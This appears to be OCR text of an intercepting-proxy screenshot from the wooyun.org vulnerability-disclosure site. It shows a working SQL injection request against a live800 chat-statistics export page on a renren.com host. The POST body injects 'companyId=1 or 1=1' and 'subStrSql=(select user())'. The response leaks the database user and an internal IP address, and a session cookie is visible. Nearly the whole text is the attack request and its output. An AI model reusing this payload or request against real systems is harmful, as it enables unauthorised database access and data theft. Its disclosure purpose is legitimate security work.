 Go Cancel < >
Target: http://live800.
Request
Raw Params Headers Hex
POST /live800//sta/export/chatHoursSta.jsp HTTP/1.1
Host: live800.wan.renren.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=BF442D35FC1CBFF301476929A8A2C86B
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 133
export=csv&vn=dataAnalyseAdapter_topic&operatorId=&fromTime=2016-02-21&to
Time=2016-02-22&companyId=1 or 1=1&subStrSql=(select user())
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 23 May 2016 02:16:28 GMT
Content-Type: text/csv;charset=GBK
Connection: close
Content-disposition: attachment; filename=chatHoursSta.jsp.csv
Content-Language: zh-CN
Content-Length: 107
时段,对话量,所占比例,
"live800@10.30.44.248","95","100.00%",
"开始时间:2016-02-21","结束时间:2016-02-22",""
www.wooyun.org